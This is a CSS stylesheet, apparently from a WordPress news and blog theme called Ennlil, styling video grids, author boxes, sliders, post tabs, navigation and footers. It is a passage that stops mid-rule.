@-webkit-keyframes loader-1-outter {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes loader-1-outter {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes loader-1-inner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

@keyframes loader-1-inner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

.video-post-thumb {
    position: relative;
    overflow: hidden;
}

.video-grid-post-image {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 5px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.video-play-icon-wrap {
    display: inline-block;
    position: absolute;
    left: 50%;
    bottom: 50%;
    margin-left: -30px;
    margin-bottom: -30px;
}

.ennlil-play-btn {
    position: relative;
    display: block;
    text-align: center;
    font-size: 60px;
    color: #fff;
}

.ennlil-play-btn i {
    line-height: 60px;
    font-style: normal!important;
    color: #FFF;
}

.video-post-grid-content {
    margin-top: 20px;
}

.video-post-grid-content h3 {
    margin-bottom: 10px!important;
}

.video-post-grid-content h3 a {
    color: #fff;
}

ul.video-grid-meta-info {
    margin: 0!important;
    list-style: none!important;
    padding: 0!important;
}

ul.video-grid-meta-info li {
    list-style: none!important;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    display: inline-block;
    margin-bottom: 0!important;
    line-height: 1!important
}

ul.video-grid-meta-info li i {
    font-style: normal!important
}

ul.video-grid-meta-info li.article-post-time {
    padding-right: 20px;
    position: relative;
}

ul.video-grid-meta-info li.article-post-time:before {
    position: absolute;
    right: 5px;
    top: 4px;
    width: 3px;
    height: 3px;
    background: #fff;
    content: "";
    border-radius: 50px;
}

.video-grid-post-image::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.video_grid_right_content .video-post-grid-content {
    margin-top: 13px;
}

.video_grid_right_content .video-post-grid-content h3 {
    margin-bottom: 3px!important;
}

.video_grid_right_content ul.video-grid-meta-info li {
    font-size: 12px;
    opacity: .6;
}

.video_grid_right_content .ennlil-play-btn {
    font-size: 28px;
}

.video_grid_right_content .ennlil-play-btn i {
    line-height: 28px;
}

.video_grid_right_content .video-play-icon-wrap {
    margin-left: -14px;
    margin-bottom: -14px;
}

.video-post-grid-content h3 a {
    padding-bottom: 5px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 1px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.video-post-grid-content h3:hover a {
    color: #fff;
    background-size: 100% 1px;
    display: inline;
}

.video-post-thumb:hover .video-grid-post-image {
    background-position: 40%;
}

ul.video-grid-meta-info li {
    position: relative;
}

ul.video-grid-meta-info li.post_grid_video_View::after {
    position: absolute;
    right: -40px;
    content: "Views";
    top: 0;
}


/*** Author Box ***/

.author_bio__Wrapper {
    clear: both;
    overflow: hidden;
    margin-top: 60px;
    padding: 30px 30px 30px;
    border-top: 0px solid #eaeaea;
    border-bottom: 0px solid #eaeaea;
    background: #FFF;
}

.author-thumb {
    float: left;
    margin-right: 25px;
    margin-bottom: 20px;
}

.author-thumb img {
    width: 148px;
    height: 148px;
    border-radius: 50%;
}

.theme_author_Info {
    padding-right: 20px;
}

h6.theme_author_Title {
    color: #182B49;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 0px;
    line-height: 29px;
}

h4.theme_author__Name {
    color: #182B49;
    margin-top: 0px;
    margin-bottom: 8px;
    font-size: 20px;
    line-height: 26px;
}

p.theme_author__Description {
    font-size: 17px;
    line-height: 29px;
    color: #182B49;
    margin-bottom: 0;
}

.theme_author_Socials a {
    display: inline-block;
    background: #001737;
    color: #fff;
    width: 32px;
    height: 32px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    border-radius: 50%;
    margin-right: 3px;
}

.theme_author_Socials {
    margin-top: 15px;
}

.theme_author_Socials a:hover {
    background: #C20160;
    color: #fff;
}


/*** navigation ***/

.theme_blog_Nav.post_nav_Left,
.theme_blog_Nav.post_nav_Right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.prev_nav_left_Img,
.prev_nav_Right_Img {
    height: 72px;
    width: 72px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.prev_nav_left_Img {
    margin-right: 15px;
}

.prev_nav_Right_Img {
    margin-left: 15px;
}

.theme_blog_Nav.post_nav_Left:not(.no-thumb) {
    padding-right: 15px;
}

.theme_blog_Nav.post_nav_Right:not(.no-thumb) {
    text-align: right;
    padding-left: 15px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.prev_nav_left_Img img,
.prev_nav_Right_Img img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.theme_blog_nav_Title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
    color: #182B49;
    word-break: break-all;
}

.theme_blog_nav_Title a {
    margin-bottom: 0;
    color: #182B49;
    word-break: break-all;
}

.theme_blog_nav_Label {
    font-size: 11px;
    margin-bottom: 0px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.theme_blog_navigation__Wrap {
    margin-bottom: 0;
    padding: 30px;
    background: #FFF;
    margin-top: 60px;
}

.theme_blog_nav_Title a:hover {
    color: #C6005F;
}

section.theme-slider-box-wrapper {
    position: relative;
    height: 100%;
}

.swiper-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.swiper-slide {
    background-size: cover;
    background-position: center;
}

.gallery-top {
    width: 100%!important;
    height: 550px!important;
}

.gallery-thumbs {
    box-sizing: border-box;
    padding: 10px 0;
    height: 135px;
    cursor: pointer;
}

.gallery-thumbs .swiper-slide {
    height: 100%;
    opacity: 1;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.swiper_thumb_box_Bg {
    background: #001737;
}

.swiper-container.gallery-thumbs.thumb_box_Wrap {
    max-width: 1140px;
}

.swiper_thumb_box_Bg .swiper-slide {
    background: #001737;
    display: flex;
    align-items: center;
    padding: 15px 25px;
}

.boxthumb_Img {
    flex: 1 0 80px;
    float: left;
    position: relative;
    margin-right: 15px;
    width: 80px;
    height: 80px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 3px solid #FFF;
    border-radius: 14px;
    max-width: 80px;
}

.gallery-thumbs {
    padding: 0px;
}

.swiper_thumb_box_Bg .swiper-slide-thumb-active {
    background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
}

.boxthumb_Title {
    color: #fff;
    font-size: 12px!important;
    margin-bottom: 0!important;
    font-weight: 600!important;
    line-height: 18px!important;
    font-family: 'Montserrat', sans-serif;
    top: 0px;
    position: relative;
    line-height: 17px!important;
}

.box-slider-post-title {
    max-width: 60%;
    font-weight: 600;
}

@media (min-width: 1400px) {
    .boxthumb_Title {
        font-weight: 600!important;
        font-size: 13px!important;
        line-height: 17px!important;
    }
    .swiper-container.gallery-top .container {
        max-width: 80%;
    }
    .swiper-container.gallery-thumbs.thumb_box_Wrap {
        max-width: 80%;
    }
}

@media (min-width: 1500px) {
    .boxthumb_Title {
        font-weight: 600!important;
        font-size: 16px!important;
        line-height: 22px!important;
    }
    .swiper-container.gallery-top .container {
        max-width: 80%;
    }
    .swiper-container.gallery-thumbs.thumb_box_Wrap {
        max-width: 80%;
    }
}

@media (min-width: 1900px) {
    .swiper-container.gallery-thumbs.thumb_box_Wrap {
        max-width: 80%;
    }
    .gallery-top {
        height: 590px!important;
    }
    .boxthumb_Title {
        font-weight: 600!important;
        font-size: 20px!important;
        line-height: 26px!important;
    }
    .swiper-container.gallery-top .container {
        max-width: 80%;
    }
    .swiper-container.gallery-top .container .box-slider-post-title {
        max-width: 40%
    }
    .gallery-thumbs {
        height: 135px;
    }
}

ul.box_thumb_block_Meta {
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    position: absolute;
    left: 120px;
    bottom: 26px;
}

ul.box_thumb_block_Meta li {
    list-style: none!important;
    margin: 0!important;
    display: inline-block;
}

ul.box_thumb_block_Meta li a {
    color: #fff!important;
    text-decoration: none!important;
    font-size: 11px!important;
    font-weight: 600;
}

ul.box_thumb_block_Meta li img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.box_slide_Hedaing {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.gallery-top .swiper-slide {
    position: relative!important;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover!important;
}

.gallery-top .swiper-slide::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.swiper-button-prev,
.swiper-button-next {}

.swiper-button-prev {
    background: url(../images/left-box-arrow.png) no-repeat scroll center center!important;
    width: 76px!important;
    height: 100px!important;
    background-size: cover!important;
    margin-top: -50px!important;
    left: 0!important;
}

.swiper-button-next {
    background: url(../images/right-box-arrow.png) no-repeat scroll center center!important;
    width: 76px!important;
    height: 100px!important;
    background-size: cover!important;
    margin-top: -50px!important;
    right: 0!important;
}

.swiper-button-prev:after,
.swiper-button-next:after {
    display: none;
}

.swiper-button-prev i,
.swiper-button-next i {}

ul.box_thumb_block_Meta {
    display: none;
}

.blog_layout_one_Top {
    padding-top: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #EFEFEF;
    background: #F8FBFD;
}

.blog_layout_one_Top .post-title {
    margin-top: 8px!important;
    max-width: 100%!important;
}

.blog_details_comment__Number a {
    display: inline-block;
}

.single_blog_inner__Meta li {
    position: relative;
}

.single_blog_inner__Meta li.blog_details_comment__Number {
    padding-left: 27px;
}

.single_blog_inner__Meta li.blog_details_comment__Number::before {
    position: absolute;
    top: -3px;
    left: 0;
    background: url(../images/single-comment.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
    opacity: 1;
    content: "";
}

.blog_details_blog__View {
    padding-left: 27px;
}

.single_blog_inner__Meta li.blog_details_blog__View::before {
    position: absolute;
    top: -3px;
    left: 0;
    background: url(../images/single-view.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
    opacity: 1;
    content: "";
}

.blog_details__Date {
    padding-left: 27px;
    text-transform: uppercase;
}

.single_blog_inner__Meta li.blog_details__Date::before {
    position: absolute;
    top: -3px;
    left: 0;
    background: url(../images/single-clock.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
    opacity: 1;
    content: "";
}

.blog_layout_one_Top .blog-post-cat {
    position: relative;
    padding-left: 36px;
}

.blog_layout_one_Top .blog-post-cat::before {
    position: absolute;
    top: 0px;
    left: 0px;
    background: url(../images/single-fire.png) no-repeat scroll center center;
    width: 26px;
    height: 26px;
    opacity: 1;
    content: "";
}

.theme_single_blog_banner__Center .full-width-captions {
    bottom: 60px;
    z-index: 99;
}

.theme_single_blog_banner__Center .single-blog-header h1.post-title {
    color: #fff;
}

.theme_single_blog_banner__Center .single-blog-header ul.post-meta li {
    color: #fff;
}

.theme-featured-thumbp-wrappr::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    z-index: 9;
}


/*** Ennlil Extra ***/

.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li {
    line-height: inherit!important;
    margin-bottom: 0!important;
}

.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li a {
    text-decoration: none!important;
}

.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li i {
    font-style: normal!important;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author:before {
    top: auto;
    bottom: 3px;
}

body.page .main-container {
    padding-top: 60px;
}

.theme_header_design__three ul.top-social.header-social-three {
    padding-right: 20px;
    margin-right: 35px;
    position: relative;
}

.theme_header_design__three .theme-search-box {
    display: inline-block;
    margin-left: 0;
    top: 9px;
    color: #000;
    position: absolute;
    right: 15px;
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li a {
    display: flex!important;
    text-decoration: none!important;
    color: #fff!important;
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li a {
    min-height: 140px;
    padding: 13.35px;
}

.theme_cat_img_List .theme_img_cat_item_List li a::hover:before {
    background: none!important;
}

.elementor-widget.elementor-widget-postlist-slider {
    background: #fff;
    margin-bottom: 30px;
    padding: 28px 30px 20px;
}

.apsc-theme-4 .apsc-each-profile a i.fab {
    font-style: normal;
}

.widget-post-wrap h4.post-title {
    font-size: 16px!important;
    line-height: 22px!important;
    font-weight: 700;
    margin-top: 15px;
    color: #001737;
    margin-bottom: 10px!important;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a,
body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 150px;
    padding: 12px 13px;
}

body.page-template-default .apsc-theme-4 .media-name,
body.elementor-page .apsc-theme-4 .media-name {
    font-size: 14px;
    padding: 0 6px 0 5px;
}

body.page-template-default .apsc-theme-4 .apsc-count,
body.elementor-page .apsc-theme-4 .apsc-count {
    font-size: 14px;
}

.home-sidebar .elementor-widget-container h5 {
    font-size: 20px!important;
    line-height: 24px!important;
    color: #001737;
    margin-bottom: 20px!important;
}

.weekend-top .owl-nav i {
    font-style: normal!important;
}


/*** tab list ***/

.theme_post_list_tab__wrapper {
    background: #fff;
    position: relative;
    overflow: hidden;
    padding: 40px 50px;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu {
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li {
    list-style: none!important;
}

.theme_post_list_tab__Inner {
    position: relative;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li {
    line-height: 16px!important;
    margin: 0!important;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li a {
    border: none!important;
    position: relative;
    display: inline-block!important;
    color: #8B8B8B!important;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    text-decoration: none!important;
    padding: 10px 12px!important;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li:last-child a {
    padding-right: 0!important;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active {
    color: #001737!important;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {
    border-bottom: 3px solid #C20160;
}

.theme_post_Tab__content.tab-content {
    margin-top: 30px;
}

.theme_post_tab_list__Single {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #F4F4F4
}

.post_tab_list__image {
    background-position: center;
    height: 150px;
    width: 150px;
    background-size: cover;
    background-repeat: no-repeat;
    float: left;
    margin-right: 20px;
    border: 4px solid #fff;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border-radius: 14px;
}

.tab_post_list_item_Meta ul {
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tab_post_list_item_Meta ul li {
    list-style: none!important;
    display: inline-block;
    line-height: 16px!important;
    font-size: 14px;
    font-weight: bold;
    color: #182B49;
    margin-right: 20px;
    padding-right: 20px;
    position: relative;
    margin-bottom: 0!important;
}

.tab_post_list_item_Meta ul li a {
    color: #001737!important;
    text-decoration: none!important;
    display: inline-block!important;
}

.tab_post_list_item_Meta ul li.post-author img {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.tab_post_list_item_Meta ul li.post-author {
    font-size: 16px!important;
}

.tab_post_list_item_Meta ul li.post-author a {
    color: #001737;
}

.post_tab_list__Content h3 {
    color: #001737;
    font-size: 24px!important;
    line-height: 34px!important;
    font-weight: 700;
    margin-bottom: 15px!important;
    margin-top: 17px!important;
}

.post_tab_list_Title h2 {
    font-size: 28px!important;
    font-weight: 600!important;
    line-height: 34px!important;
    color: #001737!important;
    letter-spacing: -0.02em!important;
    margin-bottom: 40px!important;
}

.tab_post_list_item_Meta ul li:after {
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
    height: 20px;
    background: #C0CCDA;
    content: "";
    margin-top: -10px;
}

.tab_post_list_item_Meta ul li:last-child::after {
    background: none;
}

.post_tab_list__Content h3 a {
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.post_tab_list__Content h3:hover a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.post_tab_list__Content .single_blog_inner__Meta li.blog_details_blog__View::before {
    top: -5px;
}

.post_tab_list__Content .single_blog_inner__Meta li.blog_details_comment__Number {
    padding-left: 30px;
}

.post_tab_list__Content .blog_details__Date {
    padding-left: 29px;
}

.post_tab_list__Content .blog_details_blog__View {
    padding-left: 29px;
}

.blogright_cat_list_Widget .elementor-widget-container {
    background: #fff;
    padding: 30px;
}

.blogright_cat_list_Widget .elementor-widget-container ul {
    background: #F9FAFC;
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    border-radius: 10px;
    padding: 25px 30px!important;
}

.blogright_cat_list_Widget .elementor-widget-container ul li {
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    border-bottom: 1px solid #F4F4F4!important;
    margin-bottom: 20px!important;
    padding-bottom: 20px!important;
    line-height: 19px!important;
    position: relative;
}

.blogright_cat_list_Widget .elementor-widget-container ul li:last-child {
    border-bottom: 0px solid!important;
    padding-bottom: 0!important;
    margin-bottom: 0!important;
}

.blogright_cat_list_Widget .elementor-widget-container ul li a {
    text-decoration: none!important;
    font-size: 15px;
    font-family: Montserrat;
    color: #182B49;
    font-weight: 500;
}

.blogright_cat_list_Widget .elementor-widget-container ul li span.post_count {
    position: absolute;
    right: 0;
    top: -6px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 30px;
}

.post_list_tab_all_Button {
    text-align: center;
}

.post_list_tab_all_Button a {
    color: #002584;
    font-weight: 600;
    font-size: 14px;
    line-height: 17px;
    font-family: Montserrat;
    text-transform: uppercase;
    letter-spacing: -0.02em;
    text-decoration: underline!important;
    margin-top: 0px;
    display: inline-block;
}

.video_grid_box_Inner {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 30px 30px;
    width: 100%;
}

.editor_all_btn a {
    width: 167px;
    text-align: center;
    letter-spacing: -0.02em;
    text-transform: uppercase;
    border-radius: 40px;
    display: inline-block;
    background: #fff;
    padding: 17px 0px;
    font-size: 14px;
    font-weight: 600;
}

.editor_all_btn a:hover {
    background: #001737;
    color: #fff;
}

.theme_post_list__Slides h3 {
    font-size: 20px!important;
    line-height: 24px!important;
    color: #001737!important;
    margin-bottom: 20px!important;
}

.news-block-hover_Effect .post_gridmeta_New ul li {
    color: #fff;
    font-size: 12px;
}

.post_gridmeta_New li.post-author a {
    color: #fff!important;
}

.news-block-hover_Effect .post_gridmeta_New ul li a {
    color: #fff!important;
}

.post_gridmeta_New .single_blog_inner__Meta li.blog_details__Date::before {
    position: absolute;
    top: -3px;
    left: 0;
    background: url(../images/grid-time.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
    opacity: 1;
    content: "";
}

.post_gridmeta_New .single_blog_inner__Meta li.blog_details_comment__Number::before {
    position: absolute;
    top: -3px;
    left: 0;
    background: url(../images/grid-comment.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
    opacity: 1;
    content: "";
}

.tab_post_list_item_Meta.post_gridmeta_New ul li:after {
    height: 16px;
    background: #C0CCDA;
    margin-top: -8px;
}

.tab_post_list_item_Meta.post_gridmeta_New ul li {
    line-height: 16px!important;
    font-size: 13px;
}

.tab_post_list_item_Meta.post_gridmeta_New ul li:last-child:after {
    background: none;
}

.text-logo {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 800;
    margin: 0!important;
}

.theme_footer_Widegts {
    padding-top: 50px;
    position: relative;
    padding-bottom: 0px;
    background: #FFF;
}

.footer-top {
    padding-bottom: 45px;
}

.footer-widget h4.widget-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 700;
    margin-bottom: 13px;
    color: #001737;
}

.footer-bottom {
    padding: 24px 0;
    border-top: 1px solid #E5E9F2;
}

.footer-widget ul,
.footer-widget ul li a {
    color: #182B49;
    font-size: 18px;
    line-height: 40px;
}

.copyright-text p,
ul.footer-nav li a {
    color: #182B49;
}

.theme_footer_Widegts .footer-widget ul li a:hover {
    color: #002584;
}

.copyright-text {
    font-size: 15px;
    line-height: 25px;
    color: #182B49;
    margin-bottom: 0;
    font-weight: 600;
    text-transform: capitalize;
}

.footer-widget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49;
    margin-bottom: 15px;
}

.footer-widget .textwidget img {
    max-width: 160px;
    margin-top: -3px;
    display: block;
}

.footer-widget:first-child .textwidget p {
    padding-right: 0px;
}

.backto {
    background: #F06544;
}

.backto a {
    font-size: 35px;
}

.footer_two_Widget,
.footer_three_Widget,
.footer_four_Widget,
.footer_five_Widget {
    padding-left: 35px;
}

.blog-sidebar .wrapper_category_image {
    border: 0px solid #fff;
    background-color: #fff;
    border-radius: 3px;
    padding: 30px;
}

.blog-sidebar .wrapper_category_image h3 {
    font-weight: 600;
    font-size: 20px;
    padding-left: 0;
    letter-spacing: -0.02em;
    margin-bottom: 20px;
    position: relative;
    color: #001737;
}

.sidebar .widget.widget_media_image img {
    margin-top: 0;
    border-radius: 3px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li a {
    color: #fff;
    border-bottom: 1px solid #10264a;
    padding: 13px 26px 13px;
    font-size: 14px;
    transition: all .3s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover {
    padding-left: 30px;
    opacity: .85;
}

.home-cat-list .theme_cat_img_List h3 {
    display: none;
}

.full-width-captions .single_blog_inner__Meta li.blog_details__Date::before {
    background: url(../images/grid-time.png) no-repeat scroll 0 0;
}

.full-width-captions .single_blog_inner__Meta li.blog_details_comment__Number::before {
    background: url(../images/grid-comment.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
}

.theme_related_posts_Wrapper {
    margin-top: 55px;
}

.theme_related_post_Grid h2 {
    font-size: 28px;
    letter-spacing: -0.02em;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 34px;
    margin-bottom: 20px;
    color: #182B49;
}

.nav-wrapp-three .mainmenu ul li a:hover {
    color: #C20160;
}

body.archive .category-layout-two .blog-post-wrapper .post-title {
    font-size: 19px;
}

ul.footer-nav li a:hover {
    color: #000;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a {
    margin-bottom: 15px;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li:last-child a {
    margin-bottom: 0;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a span.cat-name {
    padding: 9px 41px;
    margin: auto;
    font-family: Montserrat;
    width: 135px;
    text-align: center;
    font-weight: 500;
}

.theme_cat_img_List .theme_img_cat_item_List li a {
    transition: all .3s ease;
}

.theme_cat_img_List .theme_img_cat_item_List li a:hover:before {
    background: none;
}

.theme_cat_img_List .theme_img_cat_item_List li a:hover {
    transform: none!important;
}

.post_grid_right_Home .post_tab_list__Content .blog_details__Date {
    padding-left: 25px;
}

.post_grid_right_Home .post_gridmeta_New .single_blog_inner__Meta li.blog_details__Date::before {
    top: 0px;
    background: url(../images/watch-small.png) no-repeat scroll 0 0;
    width: 17px;
    height: 16px;
}

.post_grid_right_Home .tab_post_list_item_Meta.post_gridmeta_New ul li:after {
    display: none;
}

.post_grid_right_Home .tab_post_list_item_Meta ul li {
    margin-right: 8px;
    padding-right: 10px;
}

.post_grid_right_Home .news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    margin-bottom: 18px;
}

.post_grid_left_Home .news_block_Gridbox .post-content h3.post-title {
    letter-spacing: -0.02em;
}

.category-layout-three .news-block-design .item.news-block-hover_Effect:hover::after,
.news_blog_grid__Design .news-block-design .item.news-block-hover_Effect:hover::after,
.ennlil-video-post .news-block-design .news-block-hover_Effect:hover::after {
    background: #070c13;
    opacity: 0.80;
}

.theme_header_design__One .theme-search-box {
    position: absolute;
    margin-left: 0;
    top: 28px;
    color: #fff;
    display: inline-block;
    right: 10px;
}

.theme_header_design__One .theme-search-box .search-btn {
    color: #fff;
}

.theme_header_design__One .theme-search-box .close-btn {
    color: #fff;
}

.breaking_header_Top .breaking-title {
    background: #C20160;
}

.mainmenu li ul {
    border-radius: 6px;
}

.mainmenu li ul li::last-child a,
.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child a {
    border-bottom: 0px solid!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child a {
    border-bottom: 0px solid!important;
}

.blog_layout_one_Top {
    background: #dbebf5;
}

.nav-wrapp-three .mainmenu ul li:last-child a {
    padding-right: 0;
}

.nav-menu-wrapper.text-right .container.nav-wrapp-three {
    padding-right: 0;
}

.blogright_cat_list_Widget .elementor-widget-container ul li a:hover {
    color: #002584!important;
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #182B49;
}

.full-width-captions a.comments-link {
    color: #fff;
}

.single-blog-header ul.post-meta li.post-author a {
    display: inline-block;
}

.full-width-captions .single-blog-header ul.post-meta li.post-author a {
    color: #fff;
}

.footer-widget .textwidget img.foooter-img {
    max-width: 160px;
    margin-top: -3px;
    display: block;
}

.footer-widget .textwidget img {
    max-width: 100%;
    margin-top: 0px;
    display: block;
}

@media (max-width: 600px) {
    .footer-widget .textwidget img {
        max-width: 100%!important;
        margin-top: 0;
    }
}

.trending-news-slides .news-block-style {
    border-radius: 0px;
}

.related_post_grid_Thumbnail {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-size: cover;
    min-height: 195px;
}

.trending-news-slides .news-block-style .news-content h4 {
    font-size: 15px;
    letter-spacing: -.0155em;
}

.single-blog-header ul.post-meta li.post-author a {
    display: inline-block;
}

.full-width-captions .single-blog-header ul.post-meta li.post-author a {
    color: #fff;
}

.blog_layout_one_Top {
    background: #f1faff;
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p {
    font-size: 19px;
    line-height: 28px;
    color: #001737;
    font-weight: bold;
    font-style: normal;
    font-family: Montserrat;
}

.single-blog-content blockquote {
    padding-bottom: 45px!important;
}

blockquote::before,
.blockquote::before {
    color: #dee2e6;
}


/*** New CSS ***/

.theme_header_design__gradient.theme_header_design__One {
    background: none;
}

.theme_header_design__gradient .mainmenu {
    background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    padding-left: 50px;
    border-radius: 10px;
}

.header_search_alt .theme-search-box {
    right: 15px;
    top: 0;
    width: 78px;
    height: 76px;
    text-align: center;
    font-size: 22px;
    position: absolute;
    cursor: pointer;
    border-radius: 0px 10px 10px 0px;
}

.header_search_alt .theme-search-box i {
    line-height: 80px;
    z-index: 999;
    position: relative;
    font-weight: 600;
